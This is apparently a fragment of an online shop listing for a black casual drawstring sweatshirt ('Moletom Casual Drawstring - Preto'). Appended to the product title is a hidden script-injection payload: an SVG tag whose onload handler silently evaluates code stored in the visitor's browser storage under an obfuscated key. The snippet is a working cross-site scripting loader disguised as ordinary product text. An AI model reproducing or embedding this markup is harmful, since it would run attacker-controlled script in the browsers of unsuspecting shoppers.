 Moletom Casual Drawstring - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>